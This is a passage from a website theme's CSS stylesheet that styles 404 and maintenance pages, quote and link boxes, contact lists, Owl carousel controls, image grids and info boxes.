  position: absolute;
  padding: 15px 40px !important;
  border-radius: 5px;
  border: 0px !important;
  background: var(--primary-color-two);
  text-align: center;
  font-size: 13px;
  line-height: 22px;
  font-family: var(--creote-family-one);
  font-weight: 600;
  color: #fff;
  bottom: -76px;
  left: 0;
  display: block;
  margin: 0px !important;
}

/*-============fourntcontent====================-*/
.error-404 {
  position: relative;
  margin-bottom: 30px;
}

.fourntcontent {
  position: relative;
}
.fourntcontent h1 {
  font-size: 72px;
  line-height: 82px;
  font-weight: 700;
  margin-bottom: 15px;
  color: var(--primary-color-one);
}
.fourntcontent h2 {
  font-size: 26px;
  line-height: 36px;
  font-weight: 700;
  margin-bottom: 15px;
  color: var(--heading-dark);
}
.fourntcontent p {
  margin-bottom: 25px;
}

.search {
  position: relative;
  margin-bottom: 30px;
}
.search input {
  box-shadow: var(--box-shadow-two);
}
.search .sch_btn {
  position: absolute;
  height: 40px;
  top: 8px;
  right: 8px;
  width: 40px;
  background: var(--primary-color-two);
  color: #fff;
  border-radius: 5px;
  border: 0px;
}

/*-----description_box-------*/
.description_box {
  position: relative;
}
.description_box p {
  margin: 0;
}
.description_box p span {
  color: var(--primary-color-one);
}

/*----===========quotes_box==============------*/
.quotes_box {
  position: relative;
}
.quotes_box.style_one {
  padding: 0px 20px 0px 20px;
  border-left: 3px solid var(--primary-color-one);
}
.quotes_box.style_one .icon {
  position: absolute;
  left: 28px;
  top: 0;
}
.quotes_box.style_one .icon img {
  height: 44px;
  width: auto;
}
.quotes_box.style_one .icon span {
  font-size: 44px;
  line-height: 44px;
  color: var(--primary-color-two);
}
.quotes_box.style_one .content {
  position: relative;
  padding-left: 75px;
}
.quotes_box.style_one .content h6 {
  font-size: 22px;
  line-height: 32px;
  color: var(--primary-color-two);
  margin-bottom: 18px;
}
.quotes_box.style_one .content h3 {
  font-size: 18px;
  line-height: 28px;
  color: var(--primary-color-one);
}
.quotes_box.style_two {
  position: relative;
  padding-left: 35px;
}
.quotes_box.style_two .top_content {
  position: relative;
  padding: 20px 20px 20px 60px;
  border-radius: 5px;
  background: var(--primary-color-one);
  margin-bottom: 25px;
}
.quotes_box.style_two .top_content .auth_img {
  position: absolute;
  left: -17px;
  width: 70px;
  height: 70px;
  top: 0;
  bottom: 0;
  margin: auto;
  border-radius: 50px;
}
.quotes_box.style_two .top_content .auth_img img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.quotes_box.style_two .top_content .description_bx {
  position: relative;
}
.quotes_box.style_two .top_content .description_bx p {
  margin-bottom: 0px;
  color: #fff;
  position: relative;
  z-index: 1;
}
.quotes_box.style_two .top_content .description_bx .icon {
  position: absolute;
  right: 5px;
  top: 5px;
}
.quotes_box.style_two .top_content .description_bx .icon span {
  font-size: 50px;
  line-height: 50px;
  color: #fff;
  opacity: 0.05;
}
.quotes_box.style_two .top_content::before {
  position: absolute;
  content: "";
  border-left: 50px solid transparent;
  border-top: 50px solid transparent;
  border-right: 50px solid var(--primary-color-one);
  border-bottom: 50px solid transparent;
  left: -59px;
  z-index: -1;
  opacity: 0.8;
}
.quotes_box.style_two .content {
  position: relative;
  padding: 10px 0px 0px 0px;
}
.quotes_box.style_two .content h3 {
  font-size: 18px;
  line-height: 28px;
  font-weight: 700;
  color: var(--heading-dark);
  margin-bottom: 2px;
}
.quotes_box.style_two .content h6 {
  font-size: 16px;
  line-height: 26px;
  font-weight: 500;
  font-family: var(--creote-family-two);
  color: var(--primary-color-one);
  margin-bottom: 0px;
}

@media (max-width: 768px) {
  .quotes_box.style_one .icon {
    position: relative;
    left: 0;
    right: 0;
    margin-bottom: 20px;
  }
  .quotes_box.style_one .content {
    padding-left: 0px;
  }
}
.link_box_contents.style_one .link_content_bx {
  position: relative;
  display: flex;
  background: var(--primary-color-three);
  padding: 0px 0px 0px 20px;
  align-items: center;
  border-radius: 10px;
}
.link_box_contents.style_one .link_content_bx .image_box {
  min-width: 28%;
  height: auto;
  min-height: auto;
  margin-top: auto;
}
.link_box_contents.style_one .link_content_bx .image_box img {
  width: auto;
  height: 190px;
}
.link_box_contents.style_one .link_content_bx .con_box {
  padding: 22px 30px 20px;
  position: relative;
  min-width: 72%;
}
.link_box_contents.style_one .link_content_bx .con_box h2 {
  font-size: 20px;
  font-weight: 700;
  color: var(--primary-color-one);
  line-height: 30px;
  margin-bottom: 10px;
}
.link_box_contents.style_one .link_content_bx .con_box a {
  font-size: 16px;
  line-height: 26px;
  font-weight: 600;
  color: var(--link-color-dark);
  font-family: var(--creote-family-one);
}
.link_box_contents.style_one .link_content_bx .con_box a i {
  position: relative;
  top: 2px;
  font-size: 18px;
  left: 5px;
}
.link_box_contents.style_two .link_content_bx {
  position: relative;
  display: flex;
  background: var(--primary-color-one);
  padding: 0px 20px 0px 0px;
  align-items: center;
  border-radius: 10px;
}
.link_box_contents.style_two .link_content_bx .image_box {
  min-width: 28%;
  height: auto;
  min-height: auto;
  margin-top: auto;
}
.link_box_contents.style_two .link_content_bx .image_box img {
  width: auto;
  height: 190px;
}
.link_box_contents.style_two .link_content_bx .con_box {
  padding: 22px 30px 20px;
  position: relative;
  min-width: 72%;
}
.link_box_contents.style_two .link_content_bx .con_box h2 {
  font-size: 20px;
  font-weight: 700;
  color: #fff;
  line-height: 30px;
  margin-bottom: 10px;
}
.link_box_contents.style_two .link_content_bx .con_box a {
  font-size: 16px;
  line-height: 26px;
  font-weight: 600;
  color: #fff;
  font-family: var(--creote-family-one);
}
.link_box_contents.style_two .link_content_bx .con_box a i {
  position: relative;
  top: 2px;
  font-size: 18px;
  left: 5px;
}

/*----contact_list type_one-----*/
.contact_list {
  position: relative;
}
.contact_list.type_one .same_contact, .contact_list.type_two .same_contact {
  position: relative;
}
.contact_list.type_one .same_contact a, .contact_list.type_one .same_contact p, .contact_list.type_two .same_contact a, .contact_list.type_two .same_contact p {
  font-size: 15px;
  display: block;
  color: var(--text-color-dark);
  line-height: 26px;
  padding-left: 25px;
  margin-bottom: 0px;
}
.contact_list.type_one .same_contact a span, .contact_list.type_one .same_contact p span, .contact_list.type_two .same_contact a span, .contact_list.type_two .same_contact p span {
  font-size: 16px;
  color: var(--primary-color-one);
  position: absolute;
  margin-right: 6px;
  top: 0;
  bottom: 0;
  left: 0;
  height: 18px;
  line-height: 18px;
  width: 20px;
  text-align: center;
  margin: auto;
  display: block;
}
.contact_list.type_two .same_contact a, .contact_list.type_two .same_contact p {
  padding-left: 45px;
}
.contact_list.type_two .same_contact a span, .contact_list.type_two .same_contact p span {
  width: 35px;
  height: 35px;
  border: 1px dashed var(--primary-color-one);
  border-radius: 50px;
  line-height: 35px;
  left: 0;
}

/*------=========================megamenu box========================---------------*/
.image_box_carousel_content:before {
  position: absolute;
  bottom: 23px;
  left: 0;
  background: var(--primary-color-three);
  width: 100%;
  height: 1px;
  content: "";
}
.image_box_carousel_content.arrow_disable .owl-nav {
  display: none !important;
}
.image_box_carousel_content.arrow_disable .mg_image_box {
  margin-bottom: 10px !important;
}
.image_box_carousel_content.arrow_disable:before {
  display: none !important;
}
.image_box_carousel_content .theme_carousel .owl-prev, .image_box_carousel_content .theme_carousel .owl-next {
  text-align: center;
  position: absolute;
  font-family: "FontAwesome" !important;
  width: 50px;
  height: 50px;
  line-height: 50px;
  background: var(--primary-color-three) !important;
  font-size: 22px;
  color: var(--primary-color-two);
  border-radius: 50%;
  display: inline-block;
  background: none;
}
.image_box_carousel_content .theme_carousel .owl-prev span, .image_box_carousel_content .theme_carousel .owl-next span {
  display: none;
}
.image_box_carousel_content .theme_carousel .owl-prev::before, .image_box_carousel_content .theme_carousel .owl-prev::after, .image_box_carousel_content .theme_carousel .owl-next::before, .image_box_carousel_content .theme_carousel .owl-next::after {
  position: absolute;
  font-family: "FontAwesome" !important;
  font-size: 22px;
  color: var(--primary-color-two);
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  height: 22px;
  line-height: 22px;
}
.image_box_carousel_content .theme_carousel .owl-prev {
  left: 0px;
}
.image_box_carousel_content .theme_carousel .owl-next {
  right: 0px;
}
.image_box_carousel_content .theme_carousel .owl-nav {
  text-align: center;
  height: 50px;
  width: 120px;
  position: relative;
  display: inherit;
  margin: auto;
}
.image_box_carousel_content .theme_carousel .owl-next::before {
  content: "\f105";
}
.image_box_carousel_content .theme_carousel .owl-prev::before {
  content: "\f104";
}

.image_box_carousel_content.image_covered .mg_image_box .image_box img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.image_box_carousel_content .mg_image_box:hover {
  transform: unset !important;
}

.mg_image_box {
  position: relative;
  padding: 0px;
  text-align: center;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  border-radius: 5px;
  overflow: hidden;
  margin-bottom: 50px;
  box-shadow: var(--box-shadow-two);
}
.mg_image_box .image_box {
  position: relative;
  overflow: hidden;
  height: 300px;
  width: 100%;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.mg_image_box .image_box img {
  width: 100%;
  height: auto;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  opacity: 1;
}
.mg_image_box .image_box .ab_link {
  position: absolute !important;
  width: 100%;
  height: 100%;
  z-index: 4;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.mg_image_box .image_box .ab_link span {
  width: 50px;
  height: 50px;
  border-radius: 50px;
  background: var(--primary-color-one);
  color: #fff;
  font-size: 20px;
  position: absolute;
  top: 20px;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  line-height: 50px;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  opacity: 0;
  transform: translateY(-10px);
}
.mg_image_box h2 {
  position: absolute;
  display: inline-block;
  padding: 10px 18px;
  background: var(--primary-color-two);
  bottom: 0;
  line-height: normal;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  left: -100%;
}
.mg_image_box h2 a {
  font-size: 18px;
  font-family: var(--creote-family-one);
  font-weight: 600;
  line-height: 28px;
  color: #fff;
  display: block;
}
.mg_image_box .tag {
  position: absolute;
  top: 0;
  right: 0;
  padding: 8px 14px;
  background: var(--primary-color-one);
  border-radius: 0px 0px 0px 10px;
  color: #fff;
}
.mg_image_box:hover {
  transform: translateY(-10px);
}
.mg_image_box:hover h2 {
  left: 0;
}
.mg_image_box:hover .image_box img {
  opacity: 0.5;
}
.mg_image_box:hover .image_box .ab_link span {
  opacity: 1;
  transform: translateY(0px);
}

.image_grid_content .row {
  --bs-gutter-x: 1.5rem!important;
}
.image_grid_content .mg_image_box {
  margin-bottom: 30px;
}
.image_grid_content.image_covered .mg_image_box .image_box img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.image_grid_content.style_two .mg_image_box {
  position: relative;
  box-shadow: unset !important;
  border-radius: 0px;
  text-align: left;
}
.image_grid_content.style_two .mg_image_box .content {
  position: absolute;
  left: 0;
  bottom: 0;
  padding: 20px;
  background: unset !important;
  width: 100%;
  height: auto;
}
.image_grid_content.style_two .mg_image_box h3 {
  line-height: normal;
}
.image_grid_content.style_two .mg_image_box h3 a {
  font-size: 18px;
  color: var(--heading-dark);
  margin-bottom: 15px;
  font-weight: 700;
  line-height: 30px;
  display: block;
}
.image_grid_content.style_two .mg_image_box .tag {
  position: relative;
  top: unset;
  bottom: unset;
  display: inline-block;
  padding: 5px 18px;
  border-radius: 10px 0px 10px 0px;
  background: var(--primary-color-one);
  color: #fff;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.image_grid_content.style_two .mg_image_box:hover h2 a {
  color: var(--primary-color-one);
}

/*-------==============list_item_box===============---------*/
.list_item_box {
  position: relative;
}
.list_item_box.style_one ul {
  position: relative;
  margin: 0px 0px 0px 0px !important;
  padding: 0px !important;
  border: 0px !important;
}
.list_item_box.style_one ul li {
  list-style: none;
  line-height: normal;
  margin-bottom: 15px;
  border-bottom: 0px !important;
}
.list_item_box.style_one ul li a {
  font-size: 15px !important;
  line-height: 25px !important;
  color: var(--text-color-dark) !important;
  display: inline-block !important;
  padding: 0px !important;
}
.list_item_box.style_one ul li span {
  position: relative;
  display: inline-block;
  left: 8px;
  padding: 3px 16px;
  border-radius: 30px;
  background: var(--primary-color-one);
  color: #fff;
  font-size: 12px;
  line-height: 22px;
  text-transform: uppercase;
  font-family: var(--creote-family-two);
}
.list_item_box.style_two {
  position: relative;
}
.list_item_box.style_two.style_linline li {
  display: inline-block;
  padding-right: 20px;
}
.list_item_box.style_two.list li {
  display: block;
  padding-bottom: 20px;
}
.list_item_box.style_two li {
  position: relative;
  list-style: none;
}
.list_item_box.style_two li .d-flex {
  justify-content: unset !important;
}
.list_item_box.style_two li small .icon_bx {
  min-width: 20px;
  margin-right: 10px;
}
.list_item_box.style_two li small .icon_bx img {
  min-width: 20px;
  width: 20px;
}
.list_item_box.style_two li small .icon_bx i {
  min-width: 20px;
  font-size: 18px;
  color: var(--primary-color-one);
}
.list_item_box.style_two li a {
  font-size: 16px;
  color: var(--heading-dark);
}
.list_item_box.style_two li a span {
  position: relative;
  display: inline-block;
  margin-left: 5px;
  margin-right: 5px;
  top: -2px;
  padding: 3px 16px;
  border-radius: 30px;
  background: var(--primary-color-one);
  color: #fff;
  font-size: 12px;
  line-height: 20px;
  text-transform: uppercase;
  font-family: var(--creote-family-two);
}

.page_wapper.maintenance {
  overflow: hidden;
}

.maintenance-content {
  text-align: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: 100vh; /* Ensure the content takes the full viewport height */
  position: relative;
}
.maintenance-content img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.maintenance-content h2, .maintenance-content p {
  color: #ffffff;
}
.maintenance-content .box_content {
  display: block;
  vertical-align: middle;
  align-items: center;
  width: 100%;
  position: relative;
  z-index: 99;
}
.maintenance-content::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  background: var(--primary-color-one);
  opacity: 0.7;
  left: 0;
  z-index: 1;
}

.owl_new_one .owl-carousel .owl-nav .owl-prev {
  margin-right: 5px;
}

.owl_new_one .owl-carousel .owl-nav .owl-next {
  margin-left: 5px;
}

.owl_new_one .owl-carousel .owl-nav .owl-prev,
.owl_new_one .owl-carousel .owl-nav .owl-next {
  display: inline-block;
  position: relative;
  font-weight: 600;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  color: var(--heading-dark);
  background: var(--primary-color-three);
  border-radius: 5px;
  border-radius: 50%;
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.owl_new_one .owl-carousel .owl-nav .owl-prev::before,
.owl_new_one .owl-carousel .owl-nav .owl-next::before {
  position: absolute;
  font-family: "FontAwesome" !important;
  width: 50px;
  text-align: center;
  line-height: 50px;
  height: 50px;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  margin: auto;
  font-size: 16px;
}
.owl_new_one .owl-carousel .owl-nav .owl-prev:after,
.owl_new_one .owl-carousel .owl-nav .owl-next:after {
  display: block;
}
.owl_new_one .owl-carousel .owl-nav .owl-prev span,
.owl_new_one .owl-carousel .owl-nav .owl-next span {
  display: none;
}
.owl_new_one .owl-carousel .owl-nav .owl-prev:hover,
.owl_new_one .owl-carousel .owl-nav .owl-next:hover {
  background: var(--primary-color-one);
  color: var(--color-white);
}

.owl_new_one .owl-carousel .owl-nav .owl-next::before {
  content: "\f105";
}

.owl_new_one .owl-carousel .owl-nav .owl-prev::before {
  content: "\f104";
}

.owl_new_one .owl-nav {
  display: block !important;
}

.owl_dots_block .owl-dots {
  display: block !important;
}

.owl_nav_none .owl-nav {
  display: none !important;
}

.owl_dots_none .owl-dots {
  display: none !important;
}

.owl_dots_block .owl-dots {
  position: relative;
  text-align: center;
  margin-top: 25px;
}

.owl_dots_block .owl-dots .owl-dot {
  position: relative;
  width: 9px;
  height: 9px;
  margin: 0px 5px;
  display: inline-block;
  border-radius: 50%;
  background-color: var(--primary-color-three);
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}

.owl_dots_block .owl-dots .owl-dot:hover,
.owl_dots_block .owl-dots .owl-dot.active {
  position: relative;
  width: 22px;
  height: 8px;
  border-radius: 10px;
  background: var(--primary-color-one);
}

.owl_new_one .owl-carousel.owl_nav_none .owl-nav {
  display: none !important;
}

.owl_new_one .owl-carousel.owl_dots_none .owl-dots {
  display: none !important;
}

.owl_new_one .owl-carousel.owl_nav_block .owl-nav {
  display: block !important;
}

.owl_new_one .owl-carousel.owl_dots_block .owl-dots {
  display: block !important;
}

.owl_new_one .owl-carousel .owl-nav {
  position: relative;
  padding-top: 40px;
  text-align: center;
}

.owl_new_one .owl_type_one .owl-nav {
  position: relative;
}

.owl_new_one .owl_type_one .owl-dots {
  position: relative;
}

.owl_new_one .owl_type_two .owl-nav {
  position: absolute;
  width: 100%;
  top: 0%;
  bottom: 0;
  height: 50px;
  margin: auto;
  left: 0;
}
.owl_new_one .owl_type_two .owl-nav .owl-next, .owl_new_one .owl_type_two .owl-nav .owl-prev {
  position: absolute !important;
  display: block !important;
}
.owl_new_one .owl_type_two .owl-nav .owl-prev {
  left: 0 !important;
}
.owl_new_one .owl_type_two .owl-nav .owl-next {
  right: 0 !important;
}

.owl_type_two.owl_dots_block .owl-nav {
  top: 36%;
}

.owl_new_one .owl_type_two .owl-nav .owl-next {
  right: -20px;
  top: 0;
}

.owl_new_one .owl_type_two .owl-nav .owl-prev {
  left: -20px;
  top: 0;
}

.owl_new_one .owl_type_two .owl-dots {
  position: relative;
}

.owl_type_three .owl-nav {
  position: absolute;
  top: -100px;
  right: 0px;
}

.owl_type_three .owl-dots {
  position: relative;
}

.owl_type_four .owl-nav {
  position: absolute;
  padding-top: 0px;
  top: -100px;
  left: 0px;
}

.owl_type_four .owl-nav, .owl_type_three .owl-nav {
  padding-top: 0px;
}
.owl_type_four .owl-nav .owl-prev, .owl_type_four .owl-nav .owl-next, .owl_type_three .owl-nav .owl-prev, .owl_type_three .owl-nav .owl-next {
  position: relative;
}

.owl_type_four .owl-dots {
  position: relative;
}

@media (max-width: 992px) {
  .owl_new_one .owl_type_two .owl-nav {
    position: relative;
    width: 100%;
    top: inherit;
    left: inherit;
  }
  .owl_new_one .owl_type_two .owl-nav .owl-next {
    position: relative;
    right: inherit;
    top: inherit;
  }
  .owl_new_one .owl_type_two .owl-nav .owl-prev {
    position: relative;
    left: inherit;
    top: inherit;
  }
  .owl_type_three .owl-nav {
    position: relative;
    right: inherit;
    top: inherit;
  }
  .owl_type_four .owl-nav {
    left: inherit;
    position: relative;
    top: inherit;
  }
}
/*----------------rotate-hover-----------------*/
@keyframes rotateme {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
.icon_bg_rotate {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transition: all 0.6s ease-in-out;
}

.icon_bg_rotate::before {
  position: absolute;
  content: "";
  height: 12px;
  width: 12px;
  border-radius: 50%;
  top: 14px;
  right: 8px;
  background: var(--primary-color-one);
  transition: all 0.6s ease-in-out;
}

.icon_bg_rotate {
  animation-name: rotateme;
  animation-duration: 4s;
  animation-iteration-count: infinite;
  animation-timing-function: linear;
  -webkit-animation-name: rotateme;
  -webkit-animation-duration: 4s;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-timing-function: linear;
  -moz-animation-name: rotateme;
  -moz-animation-duration: 4s;
  -moz-animation-iteration-count: infinite;
  -moz-animation-timing-function: linear;
  -ms-animation-name: rotateme;
  -ms-animation-duration: 4s;
  -ms-animation-iteration-count: infinite;
  -ms-animation-timing-function: linear;
  -o-animation-name: rotateme;
  -o-animation-duration: 4s;
  -o-animation-iteration-count: infinite;
  -o-animation-timing-function: linear;
}

/*---===================image box new================---*/
.image_box_new {
  position: relative;
}
.image_box_new.type_three {
  position: relative;
  border-radius: 10px;
  overflow: hidden;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}
.image_box_new.type_three::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: var(--heading-dark);
  opacity: 0.8;
}
.image_box_new.type_three .image_box {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
}
.image_box_new.type_three .image_box img {
  border-radius: 10px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
.image_box_new.type_three .image_box:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  background: var(--heading-dark);
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
  opacity: 0.8;
  top: 0;
}
.image_box_new.type_three .col-lg-5 {
  text-align: right;
}
.image_box_new.type_three .content_box {
  position: relative;
  padding: 50px;
  z-index: 10;
}
.image_box_new.type_three .content_box .video-inner a {
  background: var(--primary-color-one);
}
.image_box_new.type_three .content_box .row {
  -ms-flex-align: center !important;
  position: relative;
  height: 100%;
  align-items: center !important;
  display: flex;
  display: -ms-flexbox;
}
.image_box_new.type_three .content_box h1 {
  color: var(--color-white);
  margin-bottom: 20px;
  font-weight: 700;
}
.image_box_new.type_three .content_box p {
  color: var(--color-white);
  margin-bottom: 20px;
}
.image_box_new.type_three .content_box a.read_more {
  color: var(--color-white);
}
.image_box_new.type_three .content_box a.read_more span {
  margin-left: 8px;
  position: relative;
  display: inline-block;
  font-size: 16px;
  transition: all 0.6s ease-in-out;
  z-index: 1;
}
.image_box_new.type_three .content_box_inner {
  position: relative;
}
.image_box_new.type_two {
  position: relative;
  margin-top: 50px;
  padding-bottom: 80px;
  display: inline-block;
}
.image_box_new.type_two img {
  border-radius: 10px;
  box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.05);
  height: 500px;
  width: 380px;
  -o-object-fit: cover;
     object-fit: cover;
}
.image_box_new.type_two .image.one {
  position: relative;
  z-index: 10;
  float: left;
}
.image_box_new.type_two .image.two {
  position: absolute;
  top: 80px;
  right: -200px;
  z-index: 1;
  transition: all 0.6s ease-in-out;
}
.image_box_new.type_two .image.two::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 111%;
  right: 119px;
  top: -100px;
  border-radius: 20px;
  background: var(--color-white);
  z-index: -11;
}
.image_box_new.type_two .video-inner {
  position: absolute;
  top: 0%;
  left: 0%;
  bottom: 0;
  right: 0;
  height: 100px;
  width: 100px;
  margin: auto;
  z-index: 1;
  text-align: center;
  line-height: 100px;
}
.image_box_new.type_two .video-inner a {
  background: var(--primary-color-one);
}
.image_box_new.type_two .quote {
  position: absolute;
  bottom: 0px;
  padding: 30px 30px 30px;
  left: 0;
  text-align: center;
  width: 100%;
  z-index: 0;
  background: #fff;
  border-radius: 10px;
}
.image_box_new.type_two .quote h2 {
  font-size: 22px;
  line-height: 34px;
  margin: 0px;
}
.image_box_new.type_four .left, .image_box_new.type_four .right {
  width: 50%;
  float: left;
}
.image_box_new.type_four .left {
  padding-right: 10px;
}
.image_box_new.type_four .left img {
  padding-bottom: 20px;
  height: 270px;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
.image_box_new.type_four .video-inner {
  position: absolute;
  top: -42px;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  width: 70px;
  height: 70px;
}
.image_box_new.type_four .video-inner a {
  background: var(--color-white);
  color: var(--primary-color-one);
}
.image_box_new.type_four .video-inner a::after {
  box-shadow: unset !important;
}
.image_box_new.type_four .right {
  padding-left: 10px;
}
.image_box_new.type_four .right img {
  padding-bottom: 0px;
  width: 100%;
  height: 520px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
.image_box_new.type_five .left, .image_box_new.type_five .right {
  width: 50%;
  float: left;
}
.image_box_new.type_five img {
  padding-bottom: 20px;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
.image_box_new.type_five .left {
  padding-right: 10px;
  padding-top: 30px;
}
.image_box_new.type_five .left img {
  padding-bottom: 0px;
  height: 550px;
}
.image_box_new.type_five .right {
  padding-left: 10px;
}
.image_box_new.type_five .right img {
  height: 300px;
}
.image_box_new.type_five .card {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  background-color: var(--primary-color-one);
  width: 100%;
  height: 100%;
  border-radius: 0px;
  padding: 30px 20px;
  box-shadow: 0 10px 20px -10px rgba(0, 0, 0, 0.2);
}
.image_box_new.type_five .card .percent {
  position: relative;
}
.image_box_new.type_five .card svg {
  position: relative;
  width: 210px;
  height: 210px;
  transform: rotate(-90deg);
}
.image_box_new.type_five .card svg circle {
  width: 100%;
  height: 100%;
  fill: none;
  stroke: rgba(255, 255, 255, 0.07);
  stroke-width: 10;
  stroke-linecap: round;
}
.image_box_new.type_five .card svg circle:last-of-type {
  stroke-dasharray: 625px;
  stroke-dashoffset: calc(625px - 625px * var(--percent) / 100);
  stroke: var(--color-white);
}
.image_box_new.type_five .card .number {
  position: absolute;
  top: 0%;
  left: 0%;
  bottom: 0;
  right: 0;
  margin: auto;
  height: 40px;
  width: 120px;
  text-align: center;
}
.image_box_new.type_five .card .number h3 {
  font-weight: 600;
  font-size: 40px;
  line-height: 50px;
  color: var(--color-white);
  margin: 0px;
}
.image_box_new.type_five .card .number h3 span {
  font-size: 20px;
  padding-left: 3px;
}
.image_box_new.type_five .card .title h2 {
  margin: 25px 0 10px;
  color: var(--color-white);
  font-size: 22px;
  line-height: 32px;
  font-weight: 600;
}
.image_box_new.type_five .card p {
  color: var(--color-white);
  margin: 0px;
}
.image_box_new.type_five .card:nth-child(1) svg circle:last-of-type {
  stroke: var(--color-white);
}
.image_box_new.type_five .card:nth-child(2) svg circle:last-of-type {
  stroke: var(--color-white);
}
.image_box_new.type_one {
  position: relative;
  margin-bottom: 100px;
  z-index: 1;
}
.image_box_new.type_one .image_one {
  position: relative;
  box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.05);
}
.image_box_new.type_one .image_one .year_experience {
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
  padding: 20px;
}
.image_box_new.type_one .image_one .year_experience h2 {
  font-size: 18px;
  line-height: 26px;
  border-radius: 0px 10px 0px;
  background: var(--primary-color-one);
  color: var(--color-white);
  text-align: center;
  font-family: var(--creote-family-two);
  padding: 10px 25px;
}
.image_box_new.type_one .image_one img {
  border-radius: 6px;
  height: 550px;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.image_box_new.type_one .video-inner {
  position: absolute;
  content: "";
  bottom: -30px;
  right: 20px;
}
.image_box_new.type_one .video-inner a {
  background: var(--primary-color-one);
}
.image_box_new.type_one .image_two {
  position: absolute;
  overflow: hidden;
  border-radius: 6px;
  bottom: -80px;
  left: 20px;
  width: 300px;
  height: 200px;
  box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.05);
}
.image_box_new.type_one .image_two img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

@media (max-width: 992px) {
  .image_box.type_three .video-inner {
    text-align: left !important;
  }
  .image_box.type_three .content_box_inner {
    margin-bottom: 30px;
  }
}
/*----info_section type_one------*/
.info_section {
  position: relative;
}
.info_section.type_one .info-box {
  position: relative;
  background: var(--color-white);
  box-shadow: 0px 5px 22px 0px rgba(0, 0, 0, 0.07);
  padding: 30px;
  text-align: center;
  border-radius: 6px;
  overflow: hidden;
  transition: all 0.5s ease-in-out;
  margin-bottom: 30px;
}
.info_section.type_one .info-box .hidden-icon {
  display: none;
}
.info_section.type_one .info-box .icon_box {
  position: relative;
  margin-bottom: 20px;
}
.info_section.type_one .info-box .icon_box i {
  font-size: 40px;
  display: block;
  line-height: 80px;
  width: 80px;
  height: 80px;
  margin: auto;
  border-radius: 50px;
  border: 1px dashed var(--border-color-dark);
  color: var(--primary-color-one);
  transition: all 0.5s ease-in-out;
}
.info_section.type_one .info-box h4 {
  font-size: 22px;
  line-height: 30px;
  margin-bottom: 3px;
}
.info_section.type_one .info-box span {
  margin-bottom: 20px;
  padding-bottom: 20px;
  color: var(--primary-color-one);
  font-style: italic;
  display: block;
  border-bottom: 1px dashed var(--border-color-dark);
  transition: all 0.5s ease-in-out;
}
.info_section.type_one .info-box p {
  margin-bottom: 6px;
}
.info_section.type_one .info-box p a {
  color: var(--text-color-dark);
  transition: all 0.5s ease-in-out;
}
.info_section.type_one .info-box.active, .info_section.type_one .info-box:hover {
  background: var(--primary-color-one);
}
.info_section.type_one .info-box.active .icon_box i, .info_section.type_one .info-box:hover .icon_box i {
  color: var(--color-white);
  border: 1px dashed var(--color-white);
}
.info_section.type_one .info-box.active h4, .info_section.type_one .info-box.active span, .info_section.type_one .info-box.active p, .info_section.type_one .info-box.active a, .info_section.type_one .info-box:hover h4, .info_section.type_one .info-box:hover span, .info_section.type_one .info-box:hover p, .info_section.type_one .info-box:hover a {
